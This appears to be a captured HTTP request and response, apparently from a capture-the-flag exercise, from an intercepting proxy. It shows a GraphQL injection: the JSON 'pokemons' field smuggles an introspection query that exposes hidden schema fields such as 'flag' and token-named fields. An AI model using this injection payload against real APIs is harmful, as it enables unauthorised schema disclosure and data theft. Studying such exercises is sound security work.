 Request
Pretty Raw Hex
\n
1 POST /api/query HTTP/1.1
2 Host: 192.168.0.143:10049
3 Content-Length: 190
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.0.143:10049
9 Referer: http://192.168.0.143:10049/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"pokemons":[
"Giratina\") { id } __type(name:\"Digimon0x000141a0\") { name fields { name
type { name kind ofType { name kind } } } } _2:pokemon(name: \" "
],
"compares":[
"id",
"type1",
"type2"
]
}
Response
Pretty Raw Hex Render
\n
},
{
"name":"flag",
"type":{
"kind":"NON_NULL",
"name":null,
"ofType":{
"kind":"SCALAR",
"name":"String"
}
}
},
{
"name":
"tokenf0e4c2f76c58916ec258f246851bea091d14d4247a2fc3e18694461b1816e13
b",
"type":{
"kind":"NON_NULL",
"name":null,
"ofType":{
"kind":"SCALAR",
"name":"String"
}
}
},
{
"name":
"tokend743cb4b22397cf64e0117fd83d29ca1e059c698b8155a3771417e24458e2bb
5",
"type":{
"kind":"NON_NULL",
"name":null,
"ofType":{
"kind":"SCALAR",
"name":"String"
}
}
},
{